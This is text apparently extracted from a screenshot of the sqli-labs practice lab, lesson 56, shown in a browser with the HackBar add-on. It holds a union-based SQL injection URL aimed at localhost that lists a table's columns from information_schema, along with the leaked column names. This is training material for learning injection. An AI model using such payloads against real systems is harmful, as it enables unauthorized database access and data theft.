 Your Login name:2
Your Password:id,sessid,secret_1RWS,tryy
SQL DUMB SERIES - 56
tor Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility
Encoding SQL XSS Other Contribute
DevTools Panel added by "HackBar" add-on.
http://localhost/sqli-labs-master/sqli-labs-master/Less-56/?id=111111111') union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='ir2qjfprnl' -- =